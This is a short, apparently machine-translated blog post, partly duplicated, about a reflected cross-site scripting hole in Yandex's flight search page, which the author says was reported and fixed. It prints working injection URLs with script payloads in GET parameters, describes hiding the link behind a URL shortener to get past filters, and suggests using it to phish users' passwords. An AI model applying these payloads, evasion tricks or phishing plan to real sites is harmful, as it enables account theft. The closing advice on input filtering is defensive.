Fly with Yandex! or XSS for the smallest
A small example of the use of vulnerabilities on the Yandex website.
HOWTO :
1) Submit the form.
2) Play with GET parameters.
3) Find the one whose value is written in the body of the page.
4) We try to inject js
five) ???
6) PROFIT!
')

Go to the air ticket search form :
We see a lot of error messages.

Substitute a little magic in the address bar:
We observe a broken page.
We play with the parameters further, we find what we are looking for, we remove the extra error messages:
It remains only to pick up the text more convincing. For example:
Long URL turned out, right? Well, not scary.
By the way, goo.gl does not help us, because Detect url with bad words.
But the competition here is the sea, so we take a not so smart bit.ly and get a short
Now, for example, you can post on social networks an interesting link to Yandex, after having sketched
a copy of the flight search page, asking you to enter a password for everything in the world ...
Then, again, did not dig.
PS: This post is written solely for educational purposes.
UPD : I wrote a letter to Yandex technical support.
UPD2 : bug fixed. Oh, and no thanks ...
HOWTO :
1) Submit the form.
2) Play with GET parameters.
3) Find the one whose value is written in the body of the page.
4) We try to inject js
five) ???
6) PROFIT!
Some details:
')
Go to the air ticket search form :
http://ticket.yandex.ru/variants/?We see a lot of error messages.

Substitute a little magic in the address bar:
http://ticket.yandex.ru/variants/?adult_seats=<script%20>&children_seats=</script><script>We observe a broken page.
We play with the parameters further, we find what we are looking for, we remove the extra error messages:
http://ticket.yandex.ru/variants/?adult_seats=<script%20>&children_seats=</script>"SOME_TEXT<script>alert(1)</script>&klass=first&fromId=&toId=-
http://ticket.yandex.ru/variants/?adult_seats=<script%20>&children_seats=</script>"SOME_TEXT<script>alert(1)</script>&klass=first&fromId=&toId=-
Everything. Practically telemarket.
It remains only to pick up the text more convincing. For example:
http://ticket.yandex.ru/variants/?adult_seats=<script%20>&children_seats=</script>"%20%20<a%20href='http://google.com'>%20%20</a>%20%20%20.<script>alert(1)</script>&klass=first&fromId=&toId=-
http://ticket.yandex.ru/variants/?adult_seats=<script%20>&children_seats=</script>"%20%20<a%20href='http://google.com'>%20%20</a>%20%20%20.<script>alert(1)</script>&klass=first&fromId=&toId=-

Long URL turned out, right? Well, not scary.
By the way, goo.gl does not help us, because Detect url with bad words.
But the competition here is the sea, so we take a not so smart bit.ly and get a short
bit.ly/KHEmsrNow, for example, you can post on social networks an interesting link to Yandex, after having sketched
a copy of the flight search page, asking you to enter a password for everything in the world ...
Then, again, did not dig.
PS: This post is written solely for educational purposes.
UPD : I wrote a letter to Yandex technical support.
Brief conclusions:
- Check the GET parameters: if you want to get the city_name , then there is no sense to leave "<,>, etc" in the value of this parameter. The same applies to values of type int : strings do not need anything.
- Even good programmers sometimes make child mistakes.
- Before you publish a similar article do not forget to unsubscribe to support, if you are white hat, of course. (Special thanks for reminding about this to TheAlien )
UPD2 : bug fixed. Oh, and no thanks ...
Source: https://habr.com/ru/post/144892/
All Articles